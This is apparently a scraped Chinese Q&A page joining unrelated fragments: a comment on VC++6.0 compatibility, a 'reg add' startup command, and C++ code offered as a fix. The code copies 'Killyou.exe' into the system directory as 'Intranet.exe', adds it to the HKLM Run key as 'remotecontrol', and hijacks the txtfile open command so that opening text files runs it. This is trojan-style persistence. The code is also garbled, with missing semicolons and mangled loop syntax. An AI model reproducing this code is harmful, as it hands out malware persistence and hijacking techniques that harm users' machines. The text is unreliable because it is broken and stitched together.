
vc++6.0在xp系统上运行还是比较流畅的,但是随着微软对它的更新和维护的停止,它与最新的 *** 作系统也越来越不兼容。在如今的win10系统上它几乎寸步难行,如果实在想要使用,你可以试着以“兼容模式”运行。
用reg add 命令就可以实现例如你要开机启动c\program files\winrar.exe,可以直接在cmd下运行来实现
reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v winrar /t reg_sz /d "c\program files\winrar.exe" /f
改了几个地方,可编译,但不知道是否满足你的需求。#include <TCHAR.h>
#include <iostream.h>
#include <afx.h>
#ifdef MAX_PATH
#undef MAX_PATH
#define MAX_PATH 100
#endif
int main()
{
TCHAR TempPath[MAX_PATH]
CString temp
::GetSystemDirectory(TempPath,MAX_PATH)
temp=TempPath
temp=temp+_T("\\Intranet.exe")
int len=temp.GetLength()
LPBYTE lpb=new BYTE[len]
for(int j=0j<lenj++)
{
lpb[j]=temp[j]
}
lpb[j]=0
if(!CopyFile("Killyou.exe",temp,FALSE))
{
LPVOID lpMsgBuf
FormatMessage(FORMAT_MESSAGE_ALLOCATE_BUFFER | FORMAT_MESSAGE_FROM_SYSTEM | FORMAT_MESSAGE_IGNORE_INSERTS,
NULL,/*==1=GetLasError()*/ GetLastError(),MAKELANGID(LANG_NEUTRAL,SUBLANG_DEFAULT),(LPTSTR)&lpMsgBuf,0,NULL)
MessageBox(NULL,(LPTSTR)&lpMsgBuf,"Error",MB_OK)
LocalFree(lpMsgBuf)
}
HKEY hKey
LPCTSTR data_Set="Software\\Microsoft\\Windows\\CurrentVersion\\Run"
::RegOpenKeyEx(HKEY_LOCAL_MACHINE,data_Set,0,KEY_WRITE,&hKey)
::RegSetValueEx(hKey,_T("remotecontrol"),NULL,REG_SZ,lpb,len)
::RegCloseKey(hKey)
//==2=data_Set="txtfile\\shell\\open\\command"
data_Set="txtfile\\shell\\open\\command"// “”
::RegOpenKeyEx(HKEY_CLASSES_ROOT,data_Set,0,KEY_WRITE,&hKey)
::RegSetValueEx(hKey,NULL,NULL,REG_EXPAND_SZ,lpb,len)
::RegCloseKey(hKey)
//==3=dalete []lpb
delete []lpb
return 0
}
欢迎分享,转载请注明来源:内存溢出

 微信扫一扫
微信扫一扫
 支付宝扫一扫
支付宝扫一扫
评论列表(0条)